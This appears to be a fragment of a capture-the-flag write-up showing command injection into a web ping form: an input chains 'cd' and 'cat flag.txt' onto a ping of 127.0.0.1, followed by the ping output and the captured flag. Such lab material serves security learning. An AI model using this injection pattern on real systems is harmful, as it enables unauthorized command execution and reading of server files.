 PING
请输入需要ping的地址
PING
ping -c 3 127.0.0.1&&cd ../../../../../../../../../ &&cd ./home &&cat flag.txt
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.097 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.062 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.098 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2000ms
rtt min/avg/max/mdev = 0.062/0.085/0.098/0.019 ms
cyberpeace{ed903b29fb2c9e9d01756cfe7eb2c037}